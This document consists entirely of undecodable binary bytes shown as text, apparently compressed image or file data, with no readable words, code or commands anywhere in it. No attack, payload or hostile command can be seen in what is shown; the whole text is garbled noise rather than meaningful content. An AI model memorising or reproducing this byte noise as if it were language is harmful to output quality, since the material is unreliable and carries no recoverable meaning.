��H�3���u?ٍ ~S"�+v��D+��{�;�����G�xT�.y�Vy��_�6_wي���l{�!,�9͌�EY�U��i��7�������U����~���yW5.��8L�<�5��֏i�@�L&�@��=yU��r�s�Y���t)axutg����K�Qu��8p?y�E�KLY�%  Z�#��'���wJ����4[/z�-:����*���O��!:��L����ṝw������sf96sI����\!�3�Wa�WXa���=�����D�Qz2���%��� �cLC6�'ڤ�:����1����x�(^@*�������ٺm��)έ��n�Y��Ě��{���:i�n�Sx��Ұ�9a�;���-��Z�,z��[-:�?Z����������8�C�U������S��.}���;��G�y-�O���������������sۯG������Z�7�SoW�#;�4�O�"�5�#���x����Vڴ�E�_�^��]�f%�o��A�N�8No@@ǺMZ��������j� �Nx��;��˩Ә�zD��[8��O9�a�9��%#�*�E�w���;{���B�{}�D��[{s3R�r>8�������NR��야:�۾{�Z��ٿ7A};���Z�-;w;u��z�qw­�j�:�`oȣ\�ǚ�=�>b:�uG��ge�4ض��Y��s�,b��[(���L�;��Ϫtܫ������{�u��ܱ�;�!:q�ٹ�.��\��¡���<����E�ya���nΞ[��9�U|�Y;X�"����*�ˊ�������ܯ�ܸ��џ|�;��/��;U�]�=֫�B��ѽ��_��ٴ�������_����O����)�Τ�[@sc�g|��J��ά�<!��<����]�e݇�W�����}�p@�/��{�ѩ<دyS�7R���~�iH�Y����5X"D}��[�!^�ͪ�_������c=��� �9ۛ���=� ���?Ba��6����	>Ob޵)����Y�A-��s ǹ=��������܃勜���Z�.d�=�uݯ���GW��SC)C2�A�+(��(8�eڼ�yi�>���Ͼ�:ؽ�۳��� f8���j�
�y�u�G��G
|�9a��|�~j������=�~û^?����t�\��޼����ڪ E6琊����7���J���Y�*������5ξ�>�a_��iuWq�=�M��?�/�^�7��ž�=�̡�o>�s�w~��t͉yGo���a�}�	;�_��{���>b�Ձ��������?��E�r���<�0�:|�!�P+R|v�@aky��K�ȑ�J�T%���X�x��̙4�Cڼi2a��5U�t�g�[�`=j*�И*:H��G�ZDu
�է�\�r�ɀرd˚%F5�ZOfϪ}[�mYOo�ڽ�C�^�G����*�T�>\������*����]%�+[��D��͇o�:��ѤK'�h��0��A��zf���a�T&B���΍�l�H�+]����S�YM�5�֮\��ݛ�.�0��Ҟ���v�w�N7���9#&O���8��G������q0� �� ��i
.�`�jdG]E��o�V�q���)��rO�F�ֆSvx[s2DA!t)R�X�=��v��0�>��|��x�^�'�+&��1 yL0٤�M.	��9�e�^~y�EA8�F��t��פ�@�Jm��I��b�v��
��5C�q'�)c�"�,�ʋtn���uD>�V�)Y�Y�;i�v��㑀%�eb�Ȍf�II�}����Z�f���:�j��Z˜t���@{���:���x
Z��}��(��N�ԥB���q2�觐rj����8�v ����P��U����]c�P��|��;%���^�����rL�k�
/<f����pF�A�>������(B2K�f��Ʃn�m�Gq+NX��8��/Ǭ������Μ) �p��<�a�-��o�^�?u���vf�6AE��g<��]{�f[�,-�VR���EC�.��s�p��n�J{�3�qG�Dx���[��[���i1-8b[u䒗�p�Z}5�˙B��~l��5}��q���'���J����-K�6*�(y�w��4��-튫EC��־C�
�x���|��2�|ҿ3���L�}��)Q��24-���N��`��z�%#ۺz��f�n�������Wr珩��Zy!�"���)z
4��<��nq��������I�� u�?��|���z1�6�P}$�I��S�)*C���f�;ᩂw�"ū��M\
>�����b�a �����*h��$�?T�O}&�'*��u����D|J�#6�Ͱsfda��w�$G�3<q�P?��N|ԟo�G>���!��7C�T��x�}�K�Փ$� AKjr��d"�ʨ=�4���4�O�&laմ�U�Ѝ�d��ʧ�hՑ~����~	�`
]{����d*s��l���h�seR�O>����Fs%4a��Y�Rm$�HT�	;��`�6��0�	�x�v)�4���|�s����4�Y��u����J��l*����&e)�q�O&�!(���Ku�S���G?� ��$-�I��wL��4r�������Tk�����g���行�+9�S�I��N7J����Lmj�i�YP�T�j2���j�K���A��],�m�f:Q蛞�t����r9V�"5��t�]��-Q�����U�
XL2a�ݪa��R3�&~0-]\Rֵ:���g+���*7i��\ש���x-�]� Z�A��m�k'	�v���hk�:S�D��qHd�Pǅ:��Z1����ղ�H�2���p"�2�u?j72�b��%aW+��׊����.mϛ��j�#_�IS@HJ?FCx.�t\�e�F��d7�������ED�$Z�*x�n���Kx��pw/��kx�?��x�$�0zO1Yn��{�X��\�Ř���"��6,�ƌͯQfL`������h�S\�$+y�Ln2���Ky�T���A�3kY!]E#�aV����5N3^�E��x�1�p� ��%b㭐�,��������	��Q�g�)����D+zьn��3b�A�aҔ���+��Kc�zә?�P�zԤ��OM����C�\��'��� %X�nM��Yͺ�����J������qt�N8+Ψ~�*��hK�|��s��^_'[ǹ�5���mԺ�;ٶ�IV���.�F��� L{�������R�������,�6�z�.�>�[�54�U��㮛��>7���k����mU��:���Ҩ�������+W8���>���xȃ2�Uj� ������F�*��U+`V{��l$������|������?`�#E�\ﯶm~s���=�v�����]�T�UGRr!c/�w�z�w=n5K��D���n�qs��}VH��<��\l]W�����K>by�^=�����M3�Y����� (8$���α���o*?5v��0��'���7[���-/��{V�48bc��|�!��G��oٴ���_/�k�������\��#oWQ�5O��0�7��C�w��<���׫���;��g��}(��V6~��2�~���~ۗ|z�w�GzW7�7s��z��yE!l�7V�G{�ր�sa%h��q�)��*��,(h.���b��
4h�7��9��;ȃ<�M� �A(�CH���	F��I��KȄ�M؃Q(�SH�A�^��E��+����S���rEx�wz�w�|��rk�u[7��pևx�}��J2�|����}���(��H��h�������Ȉ�舏��(��H��h��������ȉ�H+(�^���%��;'W��GzHp�h�8��7�r����g�t�"ȋ����(��H��X��Љɨ�˘�،����(��(�Z�{�Y/uV�'�q(W��~�(�Hu.'���ި�s�S�gq��P�a0�h��������ȏ��������	i�Ɉ�Pɐ�	�)�I�i�����ɑ�_�(m�X�����d�Qzz�8��h�vw�騎�GT`��@��(�0� 	��?	�A)�CI�Ei�G��I��F��O� � �SI�Ui�W��Y��[ɕ]�_	��a)�cɕ�����U��o�TM�dg�ǀ1�uܶ�'���|�w�ƍ<'�3Ɏ5�o�m	��҇K���ɘ��I��h��di��������ə`	
 9MmG&�5�jR�3)�!���(����{g�����6�k�h��l$�]W�	��)�@)�P���ɩ��ɜ��sW�t�i�u�����f(Gu��D0�'n{i|G��	��y�:����fe'��Փ�)��I�DiO�"	ͩ��ɟ���e0�Jxb�ś٢qi��(�pg�|���zu�l�e�4��79 �9�ʇ��*�����%j�'���`��pj�X�cl�6c	�u"��#���ם�7���w�p���牞%�k6��P��6i�	�O
���|H�)j�W�������j�&
E�:���y� ��;�wi��=P����5ʞ�I�s�Kj�w���Qʧ}j�TU���J����[�qC�䗍nI|ꤡp
owJ Z�;z��Wp�}n�~�:�qZ�0y�)�k�����M��Y����W`h4���S��� ���<��/@��!IV�/`�Ǌ�ɪ��a����X~+і��b���F�Iz�P����׊
G}G���9�sZ�pn�ʮ���{�X�p����Z�ʘ����ʙ��*�����J�Wt7P�����k�8���20�����"�X�AFl��r��ך���g`�ͧ��Zu���:��ڮ����g�";�Q�����J�����	`�T!�A��	@3o᳊ɯ8诚I��"�_��t��S�ĳ�����*IL`�.���b޳��IC1s�7�*�ȧ��)���i����0��:�w�~���`��=��]�A7D;�� �i��SFT�z�7Uk���*J ��Y�8
K�\˸X;�d�*�K�V{�[1�K�V�	*����Ǧ,��w���ڲ���2;��G�ǻ�������L�j1�uQ��<���k��� ����ϣ3��Q������ۺ����k%f[h�0ڸ����'�J����su�V�q�hX�����g�7��˼
��߈�̼o��ۻ�؋�0���k3ڛ�l�'��6����k��j!�`	�;�W;�_���+��K4>�Ko�
�+�aڿ���K|�8:zQ�̇��	�ʮL��;�8������)�;L�A����s�ԫ�TѴK��4�K�Z) ���YT�ṵ�j������̾�ë���8c�4B�D�MoY�9��L��Kz�G�x�j�y.���š��H�����z­ܓm�ƅv��V��yj!�v� j°��J���^%�qÅ�4�9��=���K�|L�{���l̲�Rhy��cĄ�}ٺ����Ĭ�rP|�	�~�G�ILʥ|������ʮ<��u�]���� U�ϵ����i!�b���Ϯ��d��0;�o�W)$��̎�Ry�֐Ȍ�Ȃj�4�=�*zL�U��+��S�d����Q���|,	���ũ\Ϫlɪ��?ͤ���ĩ�ܫЖ���.�����G-��'��S;�������AǼ4��`�Ǔ���2Ì,$�˕]��)��uE��v��,ල��6��5-���;�l�LDς���|����k��h��
M�,�=�)�R��ڙ��Z]�_�X��M�������dmҷ]��|����SI�^[� ��R��\��8��KP��]�l
��' +K�-K���押�Z�ԉ�
�m˛�Ԏ�	
ͽ�=ڑ�C����Q��ݓ"��'��A��QѻJ�R9ѡ{��J��������}�í�(�P����Ʊj�}뗻����-�H�%ΣL�"������Ϳܝ�?���m��Х��靽Nm˟M��!�@ߩmն:R��-������}����	��U���<�J�W�+�N�V��~�[et7�ė���)>�)^�,���*��,�q��-��3^�6�����?T!���nl��	��D~�"z�b.ѮM�Z��+� �߿������}�M6<���V>+�v[�5�S`�~�Z�q��o�q.��Y�v��|����a�F�ںl��,�&L��H�����9;�m����~���P^�W��������n�\�D���T!�`n�孾R�Ɩ>B x�<��&	�����)x��~�������Ӻ�AG@�����\�Q�~���-�ƴ�N�%o�枬�C����^g]�'��.������~�w�2�����l�;G�	q�/��xP׭	�W����
�=�������^�ߴ��C%���������q����k�IYn�*�8`��3��%��5��l�_ξ:o�<O��4��*G�F��.ك�H?�Io�̭���=�TŌ����n+� �e����Qb���l�r��&_ҧ���@=��ܷ�O������7��9/��>?J.]���jq����������O��V�e�X���j���W������__�=2Dd?�e\�?�����_M�N��m��^� �ȑ��D��P!5��(�á��-V����5�=~R�H�!ׄB����_�Zւ���L�l��	���|��T�,�E�|�@��M�����U�j�ڃ�]�n���ja�v�
i	U�S������\�u��u��nT�O�,9�H��Fl8�Cƍ#��8�c�&/,�xa�ĝ��4�hR/��H����P7t� #�iߎm�6l�	�N����ـ�G.�eJ�1=B��S:O�=^7�B�Q�@�}�v�ٯ�
Bl���vL�W�^���ʟ_��\���� 0� C��4�-A$Kв�t�3�H,��#�4��M8�� 8)*D��k��#rC��nđ�ҖK�%�:�E�骳���ʮ����o���#/+)�cO=���ң�������K�Hڏ�&�P@�&�l�ބ�18��
��&hp(�=#d�3�.�pg�mE�P<�	ML�Q	#!�M���1GO?���\z	&�F*�c�Cb;2�"S�(�4��:2+��
>�2����̺�VX3��o��d�Yg�����B�����]PZ��ܬ��-�PDy����(x�RI�ŭ��v�t�s9��S}oܑGc�鹛�LUUV�c��2�
׬�*��Z�S/W�j%�J�z�U-`�������Xd�JS�M��3�8r��gà��>k��0@�HBh=�42v4���mL�D{Q�w�fmi��w5�Q�w_�����f�i`TD*H��Z�`��<�>���Rװ*fc����)���bC�{��3����F9��9O�av��P���&XY p�����#�ύ�OG��jC u�Oǚ2�ݕ�q�jGh҅�>��J:�:xe���밣#H��rU����RW��wؽ)=�[<z�o����W��r*��@��=O�q�
%�����r���P�# �B(�ѡ��F���c�����H5� �A
V�F�+ ��65�) _����/HG��³�ͅ�Z��ǰ��Mnt��Ƹ"�lLz��[��GC�y,-%!@\��T���G}�����>GįY��6c���Q�b��6����a]Ϩ�� DD� C�hFD�Q �Yc�G�E��[a Mb�_ /�:(IP:����y�{[W斞�m���J	4��IV2�B$�Uɿ�e�L<S��?0≊���*�3
m�!U�_�ZYK1�������&͍¼;� �S�����@3fM� $EtLHB�U-dd#-q>�ER��ġ%y�I�a��g�06J#�Ӝ��|yJT�R���b+��>�+��Y��-�H�+����.��	O�2h�t�qwG����ҵ��j�S1���@��qr}���Ҁ�T7E�90����eȟ�| $�����R��}E�O]gT�O���{݋=�RT��ӟC]�8:���v�'d�Ņ�U~��hJ��_����]U�Fy�4�#�e�D������c4���6��(�&=X��n-��Z��v*���II��8��r��S����Bյ��CU�:O����R-����&��)$��[w)\��s�=h�h\+N��5+f���u$,ZI-��W����h����(��M�v��R�F# �$�]�h����� I�ӳ�`��چ:C"�ꆔT*[K�׮@+Km�i;���6����W�ҜQ�ҹq��b;ԭy
M�b E�%�nd�]��5F�I���5���H�՘���
�����_P�K%B��������lA�Α��ջ�ִSAS;Y+M.��뤪G l=�T����[��w��w��YO�V��,^ѝ�\�X�B�1�i�F�����1����IZѻso�-_Kj�L��~e,�0��꒾�$��������3K5�[�;�!�2�s�38,h���qh5 ��������+]5��/Z8��є�mns{"��6L��q�р�����Rd"�'θM:YP{�ɡ2�~�|�q��Bp�K[��$�+ggTiͫ[��z	硘�l:[;�v6Y�5dk�*F�U��ʵ\�N��7M��96�tX��}m����d��k�����1�v���m�z�+f��7���eq
x
J$�nĮPRb`��qKk�����t�U�����M��u"F��u��s봦(�?7��О���McU��A�y�sf43�ֻ��;5�{W�.:r�͞�W�`���>��]�Q��UR��k�������O��o��&���V&!��e{ۓ���ŝ��F��i���Ґ��>c�oڱ���b?��>i:d�i�ˮ6��`��
��;�I������y����G�$ל�OƧ�c��Oo��˾✧��-m�ӽ�C�����K�[���=�:��H��@a�1����ǂ4�:�/��>�S<i��j<F�;�����iR���S?�-H�����ºӻ?�����0��= ��{!+�3��'�BL �	h@>�� ���ڙ�@2�@��0̾�+��A����i[A�;���>v��C�s�T�¬m��23��A���9�;0�ј"�'^B^B��?#�$-J�L��½�@�z�M�D?�+���3��M��6�#C���V���>J�"K�r#A�Þ�C��t�C<�C�B��'��v�?���,IĬ��D�Ed�F��G,3_�AI��J��K
�DTܖs̜�ӥg��[j@A3E�BU�;XtE��ܻx�ń���kC�E3���#��E6ԈF�T }#�8�A�r'������AB-\Ѫmll��3�Fo<B�J\�q��2�p�w��q�hG̀�R�B'���aE{�G]�GY���G8T7\H5��5LA7C�F ��4��쑈4�ˣ�dt0��O�H7�5��5f������*�HI�k�/���TBq�	��Ľ�B��K�Y�-\t<.��=9N�ɶ�K.LG�̸T�ɇʂ��@����2������Ũ�ń�������PI���MꡰKYSĒd���˴Tːq��cķ�<��˹�K�������������D/j.����Q�ɽT(�x Q<E�G��N��U\��|���E�<<�L�\9�lJ��GAMĻϫTMr$F�(�R˲k K�|�����\K�Ы�?�l�պͩ�M��J�K�l����]?���� ��rO�Ģ�2��[.S$� �L��,�甜ɴ�ʼ��Ĺ�d�h",��_�9�lO�hA�H��O������䕋|KE��N�l���M�xK�4�$P+�Д�!�Ц�P*#�ͩQ��$�w����K�Ny���S�����A%�B=R�S�7�O�j)FM��kC/#�UT"T��IJa�QMM�&M���A����v"ӥs�U��M�F.��!����2�?�P4텢��%Y��rS8����.�N��}�N��9}(�4Q?��GM5T�D� }TH7�2J(R���"��ѴTkU��TסcRP!38-;�S��2�<U�į���4�X�1�P@����]EX�	�^��" �A�?=ѝ��ń;�\��;��a��a�SQ0�v]W}�Vq��t�oݝ�� ��Qs��M%M��s�T�e�`�����Oy=�� |�W\�UJ�:Vm�#�!�%1�տ)�[=؄�ZT;���Pq�	r��8�Ʌ�<��$�b�X�,��[�Xi�XQ�j�ْ�QmM�I5���[�tYv���T�� ��[����U��������иؼ)�<�LB��3�0��X�SЪ�Z���f��[@]q���2��]6 ��e�h�UH�9}N�U��X�U��� �eElE�����C��1�W�Y�W�eܛ���� ��Z�@�����*z�\V��W�Ʃ�=�-��]��U���_�����]N������� ������F�V�f�v��[&p\���}�A�ߴ[�5 \Z�$7�"�F��ԭ������_ �����`#����� �`ǅ�&e�S��B�2z���U���:{
H(K���.I=�83Ma�b�
����)���3F�4O���1�!��8��9�c?����H�J��b�RSsb�}b���VY?������F�3U�/�6��qaf^�`��-T�N����� ���R6�SFe哃;�ʭԗ����S��B^��$E�b�D,����H��b6�0�d����Ov�g^�}�1��T��k�f!VF�U��Y.Z����B^�ի�^N-fafI6����=��D� 4m�dh��6�6.`P��6胶�U����f�UC�e)�h�<r_�K%�W�xZ1#˨I��竕�y.��g��<i� �vih>m��1"e���>e;^h<��c��0˳��d�Zɑ@�]>8O2�e|*w�Б�b��j��Ah�1Vf�f����&�6�F벖f�其���븖빦뺶���������l�^�n螎\���*��FS�>�&Qj����5�i��j�-�6�3�
>���jUXC���F��V��f��v�׆�ؖm��������������������&��6n�nH�Fb(K��cƮ�[~��eG�:����V�ͦ���n�5��m����U��F��V��^�^���>�������������v�PgcT�q�n�`�FN���E�
X��_�R��l���0�	7���,�].
���`��o[���ܞ����o���p���&p(���P�d�t�����p��p�Nb�d�p�B���&�%�rP��'��Z�����0��R����x&�/f
��P�1�(�rL�ssrW�9�sx�CnZ��R�Q�-�o�q��U��>s�q ��ge!�6�<����&��M��=�s?O�КW乎��A��\�ls�-s�FsG��qʋ��tUXN��V��!�]v&�&��rP���.��tT�erR��e�W7�uH��6�^�мV�o��`w�k�q7�$$O7�c7��u.��^Ph��e�l(�v���?P��C>����''���t/�WXwv��eѪ�)�5���i/
-����u�y��7y��o�*c!�!�X't�s"�Ƌ�F�xk������+m�8��ϑL7x�7z�g�_�-W��w�&�΋WkPE�8�gvY�w�G��?r�?z��t�ڄ�7{Iy��"gwR��w��/�m�G�z������f��#?��/w�(��'|�N{������%�^���zS���-uu��y��{����{����7w�{�'�=�abG�������Gy�R���"�y�gt?u�����|���:�����O��gj�܏{���0�|��{�����b�k��/��������/�RM�V���vw���w������˶}����W��~��xY`ξ�����?��wx��^wx��~�����_������ !�
 � ,   |h � �	H����*\Ȱ�Ç#J�H��ŋ3j���f C�L�dI��Z�L��V�Vb8�`��F8o�̰�f��<Q
�蠣Hq)��4��XP�J�Ռ�1e�0J(4�<dr`�Y� ��][!D��!ܾ�KwE��x��]d�F�-pTFi1P��È�ȸ��ǐ#K�L�����L藠��q`6�J��FQ��tW�I�6e�ׅ�R�-�՗��ҍ��ہr��"�Z��KP	lrub�E(�������Ë�O�<G�M��\P�JϾC�>ʛ�����{�{)馜�!��e_oU�E܂g\q�	��[J7`ׁ�]v�fއ �(�$�8�I����,�w
|�=2_WF�O7��_K94�W���U�sHa�U
2H�\���n� P�m9� X�8�uv(Bw%�)�d�bf��^2.��u\R�̌^�癎������ԏPe' �s�py	��5�^������-����ea^nh槠�*ꨏ�	R�����BМZ��G�x�ȧ����A�9�yZ#�$��ɕ�s�5J)��9���a��Vk���Z�g������J�@tj�@���խ���n���&�}?du$�Z���Rx�^��
28��gqn���7�x��f�쥨jK��*S�Ő����v����Kj��;����A�1ݥ��
̖��Z�� ��l��n���Dm��1����~{��P��l&�����fS��0�K�?��۞��@�=����Q&ǯ�;����W����0�|���7�$u�g,u��$��H�1�%���`/�L{z�(vLc�gK&�VAU:Y)��=��H`@��0~����.&�(1u��n�{���+oM�&��oHq��~VN5L�[� ��-w�o/J:���U��D $%��֭�觯~e��.8Ū.�������$B��x��QqPrs� �-�ݰ�ӶEQ*{��� `���	i#��f���K�[�GHB�,c�S�,�p�Oc�K��L6�Zpy���d+��Jͩ���fE	�=HKV@A,Ȣ��@�.�Xb 
dP��z��`����!�1���p�#����=Ά�"�4���q���v��!|jc�U�R�H1,���XŮ��nn٢�6�NzR�)D#����M�1z��3P����~\#�s�ǭ��t��!��	 tKl��(���%�@�/�v�h|����B pv ."�|�̦6gg�n*M~�,�)��T~,!;Z͝��G�qq�����r���%8��'O�H�S3-���B�xf5- �A�`��Iъ��gT!��&�S��r���͹#s��r]K�;gO߱� �Tb�	��I�	��%N�� ��/�un@��*��N]ǢP�*���5�sZ�l)KC�1��jg����8�B)�jN^�r]�tjab@���蓮;U�3��/�ő0��_,����[RM�bf�����,?ꪫ	���I��J��s�[�g�șjЊ�b�x)�H�`A��H��`b_������"q���.���U����&����s�hm�1��%a�J�+�i�'Vn�$R��Q�]�	c�jR{H���,I���M
!v�I��l&5ځ
���
��E�J�����ua��m���c|�{��w��=��R�����N	�2�[��W��d&� ��~4α�G��&��p�����i�'?��f�LZ�b8��P�rW��U�������(>�ʠ�	���0��_gW�t����ܱ���>5yƪT([4�8�u�)r$ze��ie��#f5e=r������)X�6U���fN���X�"L=�Y-g�^d=D�V�Z2^2���?����]��_�];���5���P���4,͆"�wҮ�$��j����5�\�n[���Du�^M�r����.Ȭ��fGW�D^��*�5�-e��2o����� K?� >{	Ьm��S �{�ѐ"L�[P#�M!�����v��� Ǧf���Z�\��ן��]tB�q5���5���ꛜ��]�����W�J�5��(����0��c�(���Q�7F����!Ϻ�En�;7��}~7�\n��~��Lo��r��_o �>�?,�[��2�^�'#�K�1"�)�� ��O����JY���'��o�ϱ�ɳ@V����䒗�X&��@�=�� XB_l���3\ѽ/1�YT��}��=&��� 1e�ST&�N���R�Pd�
���D}F�Yӿ �֮v���\x�{Yz_�}����נ�|t/�������-����,^)w�|�|a��1 �2~�O���v��l����aU!tq�^�'�x�m�GlkM�x"�{8�w}Wu>�pĖSUB=8�f*p�"�EdoF�׃�W/6Z�����0�H�lh�ca$�J����~(���7�&؂�Tj�s|�D��T�C�dX�m�-�����y>�R�R]�2s�7 ��wVx�Q�p�$�iN��{цa����|G
��Y$W��W,D�nV���X��?:�uY�ֆ?�'pxRLv?}E��K�sԅ(ű^�6p��g���8E��!�uW�u3XB1����h�\x&pՉ���'cv�A��Vl`uh��ȁে�UO�5Lu��T�~�XY��"%(~ �b���,�W2wm�$�%���>'4��Q%�cx�f���hbfGh�vz�W�ֈ��ǃԦ	��$��ٗ��x��'uL{@f�!��fO�W��E�x��t�8�qz�?~��&�U%u VsA���Pd?Se4v%{�_6��v�zN1q!  ��9E`e�Hld�(y��41�h)��uW�`1��%#ʓ#�7@W��OdNH�U�7�� �;U�F�zg�Z5~�
X�W��Dc;���9B�2r�_ij
8���5EF@�XG�R/��'(����nK�~��xIN.5��'l�L���Sdy�Y��h��vg��sO�����ﵐ��~�'��ٙx��B HdLi�x�]'�ة{+fWS�	�4��|���?�`�y��MZIr9�G�I}�(�d�h�6�6�7a,���ǜ�(^1�m����llI|wJGcb���czEed�j��y�~cy�A	x���b�)��X�O	V0�cV�)���xv9�:��8�H؉e��~z͆!��ւ���c�v��Fs"6�4�桳y��9���&�H��1f���w}���P�S�3z�5�wwX�x��|ppS��u5��Yj$VT��z�0����7:���g�Fx-:���]�9h����E]z^�����'�<�dPv=  �EL�xpZ���xt����G����M\�Q�Ǜ�xb19��J����=dZ��j��H������<*s���e�������mZ8��j�i����R 1����N�)���\j��g��aX�l�Z��5����J�ѵ���X�[�,�ڦ�*[��i�x��gA��ڰf�a����J�Ú�$������<F �2W�����R�j��:�	�	��������9:������g�<k":4���xh�zT:�C����f�9�3�9��Jv�L�J�zp-�T|Pi�ڃ�	,��D;۳fk��"��j�fPڒ�E�v��r���ꙝٴ�i�|;�W���	�'���i��z���l_�B��FzVg;�%ҧ���n��}���;ٹ�I�ʮ]+|��i��*�_:	�Ip<0�ӶvQ	Im���C�F�����(l�9�:Kjdp��ʻ�R{��{�Λ�º�S
q���M�2k{��n�� h�H�{��A� �r��6�Ƌx�ɼ���ͫ��ˇ���K�yفD�Ը��V�Me��f���߱d���w�QK��������+���il�{)�ć��z�II�:���.\g��&�h�HLc�j�Z�L��L������W���Km�K�g��t{�T��%/ť�}$��*�m��<���YՕ�G!mC�E�oC9����jj	x���k7���R\��GP�ő{6k�7�^���A,V�Y��z���k� �ƞ�V��4H`ǔ�>^J�{,���������y{��뼅,/���e:��&����ٹԪ�x�f�w�\ɸÓӇ��V��O����tB�: �ۿ�ں�����,a.����Ø8�V��,��8#��XL�������ȉ|Ɵ�ª˱s5q%�!����Ϣ���ј�˙�=�%Hhf��,ˎ��l�}�����|su����ʂ8��U�^t���ay$q�~6��<���ѡW�;����h���6�2�%{�.�ʣ;ϵ	����"}����8��ɍ�D$y6+���k�3M�X*��]ћJ�2�H�`\��H�ԃ�h^W�z��CSy��1=ʕi�����;Ă����~>L�k�+�G�d�|g}�#w0�V��|�`؍�osm�W��8�9�1:��!\׃H�޸W�d��ئ�BⲴm��%��ah��<�{r����}ۛ��U�'�<���i�4���`E}ڦ���ktβ��x�$%��\̴]۸}ݙ�S�]����R�]{W�\�=�É4<,,k�V6ת����^nI�~������]Ă׵�jOE�"(�4�Ϋ��-�,+�_��ӝ���r�ȺF=T��%� ��7 �'}�	����=��(r5��˓�l
�]�(j�Z��/�ם�_������������	�@��{�Mה������6����:�	�ڥIL!�ܾ	�R�	��l˓x�150D���u;�9��'I}���-�o�z�݋Ľ���i<�b���������1ET�*��m�1μ5��]^�K��y������&����pv�����]�le�ǫ����I��쒱����=u�<�����Lg�qMtCi긼�B$n�ͽҮ>�`�~˦l�N�����޽�gS7�������k��j�vL
k�����1ɿ�誶�Ǆ���{嵤�<��N���W���̜�頖�|7�`�m���^�`��
Q����s�1'�������ѦẾ���Z��y�
�c�)���،���N���i���lٓT��!O�$O��^�����D
i�0��� ����ͽ�چ��r�����y�B����N�H��l�,�O?����E���W��󟸖<����]/�C��fw��h�� ���O�o?��@8�^��~��&�����������*͞����T�7>��_�ܥs��|ݎ�ul�^���q�x�� �����ר�.�Ё����}w�_��J���*Ϥ������o�y�?I+��`�x�G�",�M{՟���b/�b����o�Ȟ��Y��b֍��C���NX�`A�	"��*�0��`AQV��͢m��cD_!�$y���6�ls���" �,Y��M�,T��PK�.d#Z��Q�I�.e���S�Q�N�Z��U�Y�n����RRA��e�4h���rt�[�o��E�B"M��D2TX�$I�-�(&Λ����2�"��b�L�������)_E�&]��iԩU�^�S�M!����Ҹ�ۚ�������ٙQ���ܠ�����hʺ���+K�"t�&�W�&_��y��կ/��I��ْ ��������%��2ѐ��8�%)��È�ހ�ι	���{p$�%"K�����V�=K4�DSTQ�gZ��E�Β�6���k��4tp���1�G�4\�A�`Z��
!TL�	萱$����6D�Cz�A<V��K0��DR�z���8˸��B․�s�.��ZR(��QO 	,9"��H�@ѼSO �������Q���R�1+��RL3=-M���ԋ�˭?������sUV���!�e�A�<��G��-���rrљ��R�t
QSd�UvY/��q���̌��*a�R�L�/;�y�G��!lA�4�C���Кz�k�%<4J�,�V�#l3M �Y�x`o;
T8��mδ�=Մ0�M�Z�s\R���B�xPXޗ���SX�7 \e�_���_�c�yf��z�d5!�M�D-u��pO>ͲxO�}���N��xA>��>y����D?���a��i��#Mj6�l����"�-�����O�i�Y+8X!�{�VƝ�3"�:����i���)+9�w�u� ��3�|�0�{Q@�I���������V!�!�y��u	���EN��RfT�Y�q"�97�x��[;tT��Ot�6�>�hJ]IU�b�u�2�;:`c?J�7fijm^x�!3|���~�E��~�_�?gi���gl1�Tۂ�޶�'��{3i�ư����|�N�,��d(x�k�
��>�O�#$���ƿ��FNf���f$�P�d`�>�E���k�����rЃC<W;QB$&Q~�c��0(:��M;3�ɢ=f�h��Xk�=Ed|S��� �ljB2�(�i �Sb�ȹ:��N���Y(@�qq/8�b"�/>.��2F#UFݹ�B� ��HD�*#��c'=9�<��ߧ@�.�t`�Q��H����!���+m��q]�}LА*�OS�j+D!LȻ���FsZ��HA��n6c�]��[�f����%�tG_~h��$�>�HRʎ�*\&3wD�r�|��o�M|J�q%�W�*�F*j�:��W9zP�ݟ��N��-�t&�I�]qDe��g�D	E�����d87��T��ahCә����M�Y&^�Vt��T�T��kr���L�-(�=���&��J����sZ�K%}J�NV��L�`��UK`�Y�z�e�t�8.@�I%(�.U���+�@dƔI#�=�ow����0d�-��%la�JC��UjJguާ �FV��W��87�A�2a��L����-h������X�eg��lmm+,V�w5]U�Z��5�Hͪ��ӕ���h��^�V�yv���nu���Ɣ�ӻ�L@{C��B�A%j͛��h���rv{+�=�:֥�\[Z�ʦ/X��ni�Ǚ�6��Eu6R���5 W5�J>��Ay�{�{a�Bg��D�2U��Tυdݛ�b�;�*x���j-�I/���A�[1|��:�yK	1E�cEd��nߢU�B�@C6o��uZv�c�R�_1�,��l]��)[�z�D��t��Bg߼d4��ɷ��%[�����͆,���y{��64�=�����Z�A'�[Y@��� �"�yF�����XzϘ����hA;�˕V4z(�V��ڧ"�4���8�aF�u:��	]͔�̐B]qjS�'C�}""��[Vg�. �fv8ȂjhG[��^�4}ml�*\nv��qjJ�;�|fG���mf�9�PAw�?}N�l���x���mo�(�ݟfJ:ڽluS������w���FT��jG�[���wř�V�L\����}2��y�[��,;�}=�w;�"w���H4,�ἾƐR�8[�p��5VΝ?�ow�<�'z8��]����R��q��{�??����}�Z1���rp�W<�@ww�+�a��[{�?��?��a�{܋�t�{�!����w��]�~���(���kv�.%���%���ç^�����Hϼ՛nsG�{ފ�A�/�f l���Cn��w>y���	�t��:�w�}�g�n�c�)��}؅��4h��G<�~�h���x��9�W/X_]�kOO�#	7 ��[h<]�����)~�m���[��Zn��MW|�������;�S��#���;� >J>�C@���=���C;V��e��S���=͛8BиvS���8��ʞ��><�9�?��	��<�@?����k���:��>d�o���{��ˀ�K�o�� �
�B[�A�8�=#������@�A �B�[��0������B��������������'��>|A�R*��_ٹ��?�h7!DB8@Q� ��A+\�),>�˼�k��r:El��cB�D4\�AD*��ӞJLM��J̽Ţ�5�B�3�S�p�6,D�sB�:�';<���<��� 
٪<��@D71D!LDU\6F��"<B��������CD��D���OC1��L��A�E�K�g,CD�ҫ8ȸ$Ģ��7$�X�F��56�E���Z�~$�*S�m(�y��K��@ǆ�i�īX=�h��A��G�q��r4�4�Ho�ō۴� C*� +�G!��[�1]D���7���)�I)�);Ȕ�<[|Ç\ǣ�=GdI����
�$I�{>(99��3�ԼM��v�ǅ�8l�r{D���,Aғ�B�?B�A�D
�켣���b�%�I2c?,�s-����ez�~��ú�|Ƹ�Ƥ��d��B#��3�������l��,:�lIO\��sÑtIB�4��5˼Lt��c|G�S>LL�;ЄK��9L��j<1j/�z����K�.	L;��4��hFgDL���m�Ӄn�
